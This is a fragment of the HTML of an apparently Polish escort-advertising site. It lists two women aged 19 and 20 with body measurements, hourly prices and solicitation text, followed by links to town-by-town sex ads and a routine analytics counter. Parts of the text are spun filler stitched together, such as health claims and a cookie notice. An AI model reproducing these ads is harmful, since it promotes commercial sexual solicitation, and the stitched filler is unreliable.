                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Jestem seksowną, zadbaną kobietą, mam ładną buzie i uśmiech. Redukuje stres, zmęczenie, zmniejsza napięcia mięśniowe, korzystnie wpływa na układ krwionośny, przyspiesza metabolizm.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Italia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773118-big-1-1460851200.jpg" alt="Prostytutka Juliet Ryn">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>całuje Witam serdecznie zapraszam miłych i kulturalnych panów.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>HOT:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/podkarpackie/sex-anonse-sieniawa.php">Sex anonse Sieniawa</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/anonse-erotyczne-izbica-kujawska.php">Anonse erotyczne Izbica Kujawska</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/mazowieckie/seks-ogoszenia-mszczonw.php">Seks ogłoszenia Mszczonów</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Para szuka pani Zadbana para szuka Pani do fajnego, miłego spędzenia czasu. Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce, kliknij tutaj aby dowiedzieć się więcej. Data publikacji: , Dział: Blog Randki i znajomi.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>